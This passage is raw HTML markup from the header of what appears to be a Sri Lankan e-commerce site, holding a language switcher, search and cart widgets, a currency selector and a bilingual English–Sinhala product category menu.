                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/?lang=fr" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/?lang=de" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>German<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/?lang=it" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Italian<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/?lang=es" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb81e10" data-id="bb81e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f24fd elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14f24fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/how-to-earn/">

											<span class="elementor-icon-list-text">Start Earn From Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/order-tracking">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4af86ec elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4af86ec" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5837e80" data-id="5837e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-978421d elementor-widget elementor-widget-image" data-id="978421d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d9f2fd9" data-id="d9f2fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b971393 elementor-widget elementor-widget-wp-widget-search" data-id="b971393" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id96273" for="apbct__email_id__search_form_96273">96273</label><input 
        id="apbct__email_id__search_form_96273" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_96273"  
        type="text" 
        value="96273" 
        size="30" 
        apbct_event_id="96273"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_96273" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_96273"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="96273" 
    /><label class="apbct_special_field" id="apbct_label_id49709" for="apbct__email_id__elementor_form_49709">49709</label><input 
        id="apbct__email_id__elementor_form_49709" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_49709"  
        type="text" 
        value="49709" 
        size="30" 
        apbct_event_id="49709"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_49709"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="49709" 
            /></form>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-97145b0" data-id="97145b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97cdf6 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a97cdf6" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-586b0ed" data-id="586b0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ea15d elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58ea15d" data-element_type="widget" id="extra-icon icon-user" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-79903fe elementor-view-default elementor-widget elementor-widget-icon" data-id="79903fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8711c9e" data-id="8711c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-967d032 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="967d032" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-cc59976 elementor-widget elementor-widget-shortcode" data-id="cc59976" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/product-tag/sri-lankan-species/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-9b416fb" data-id="9b416fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20c0ab elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="e20c0ab" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id49709" for="apbct__email_id__elementor_form_49709">49709</label><input 
        id="apbct__email_id__elementor_form_49709" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_49709"  
        type="text" 
        value="49709" 
        size="30" 
        apbct_event_id="49709"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_49709"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="49709" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5bdfa52 elementor-section-content-middle elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5bdfa52" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22c88e1" data-id="22c88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1209bbc uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="1209bbc" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
